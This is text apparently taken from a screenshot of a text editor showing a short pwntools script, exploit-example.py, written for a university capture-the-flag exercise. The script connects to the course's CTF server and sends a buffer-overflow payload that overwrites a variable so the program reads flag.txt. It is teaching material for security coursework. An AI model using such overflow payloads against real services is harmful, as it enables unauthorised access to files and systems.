 SEED-Ubuntu20.04 (11-19-21 pm) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Text Editor Nov 26 16:18
Open exploit-example.py Save
~/Documents/ctf5/Semana5-Desafio2
1 #!/usr/bin/python3
2 from pwn import *
3
4 DEBUG = False
5
6 if DEBUG:
7     r = process('./program')
8 else:
9     r = remote('ctf-fsi.fe.up.pt', 4000)  #4003
10
11 r.recvuntil(b":")
12 r.sendline(b"aaaabaaacaaadaaaeaaa\x22\x21\xfc\xfeflag.txt")
13 r.interactive()
>_
Python 3 Tab Width: 8 Ln 13, Col 16 INS
Right Ctrl